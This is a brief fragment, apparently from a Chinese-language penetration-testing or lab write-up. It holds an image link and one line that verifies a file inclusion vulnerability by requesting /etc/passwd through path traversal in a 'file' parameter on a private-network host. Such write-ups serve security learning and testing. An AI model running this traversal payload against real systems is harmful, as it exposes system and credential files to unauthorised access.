 验证有文件包含漏洞,http://192.168.0.114/welcome.php?file=../../../../../../../etc/passwd,